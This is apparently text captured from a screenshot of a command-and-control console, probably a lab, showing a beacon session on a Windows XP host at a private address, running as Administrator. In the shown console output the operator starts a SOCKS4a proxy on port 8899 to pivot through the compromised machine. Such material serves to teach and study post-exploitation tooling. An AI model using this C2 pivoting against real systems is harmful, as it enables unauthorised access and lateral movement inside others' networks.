 事件日志 X Beacon 192.168.6.129@1132 X
beacon> socks 8899
[+] started SOCKS4a server on: 8899
[+] host called home, sent: 16 bytes
[WINXP-52POJIE-2] Administrator */1132 last: 19ms
beacon>